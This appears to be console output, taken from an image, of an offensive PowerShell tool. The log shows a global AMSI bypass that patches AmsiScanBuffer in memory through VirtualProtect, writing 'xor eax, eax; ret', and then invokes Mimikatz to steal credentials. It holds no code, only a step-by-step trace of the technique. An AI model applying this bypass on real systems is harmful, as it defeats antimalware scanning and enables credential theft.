 [*] Initializing global AMSI bypass via AmsiScanBuffer patch...
[*] Locating AmsiScanBuffer in amsi.dll
[*] Looking up AmsiScanBuffer in amsi.dll
[+] Found AmsiScanBuffer at 0x7FF86DEF3880
[+] Targeting patch address: 0x7FF86DEF38EA
[*] Preparing VirtualProtect delegate
[*] Creating delegate type for function pointer
[*] Looking up VirtualProtect in kernel32.dll
[+] Found VirtualProtect at 0x7FF880FFBFB0
[*] Changing memory protection to PAGE_EXECUTE_READWRITE
[*] Applying patch (xor eax, eax; ret)
[*] Restoring memory protection to PAGE_EXECUTE_READ
[!] Global AMSI bypass completed successfully!
[!] Invoke-Mimikatz